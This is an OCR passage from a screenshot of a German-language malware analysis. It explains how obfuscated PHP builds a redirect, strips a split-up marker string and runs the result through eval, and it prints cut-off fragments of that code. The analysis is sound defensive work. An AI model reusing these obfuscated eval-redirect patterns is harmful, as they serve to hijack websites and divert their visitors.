
Im folgenden Code-Snippet wird die Funktion
(1)
„IIPPVOAEg34tsji2n9“ bei
über einen dynamische
Parameter „$IzgF9rOtJZ0wOe1“ aufgerufen und
erstellt den php Code für den Redirect. Der
Rückgabewert „$IGe4PXeA42DaRD0“ wird in einer
(2)
weiteren Funktion
dazu verwendet den PHP
(3)
Redirect anzupassen und über eval bei
auszuführen:
(1)
 $IGe4PXeA42DaRD0 = 
(IIPPVOAEg34tsji2n9($IzgF9rOtJZ0wOe1, 
(2)
 if (stripos("qqq" . 
$IGe4PXeA42DaRD0, "THIS" . "ISPH" . 
"PRED" .  "IRECT")) {	
$IGe4PXeA42DaRD0 = str_ireplace("THI" 
. "SIS" . "PHP" . "REDI" . "RECT", 
"", $IGe4PXeA42DaRD0);
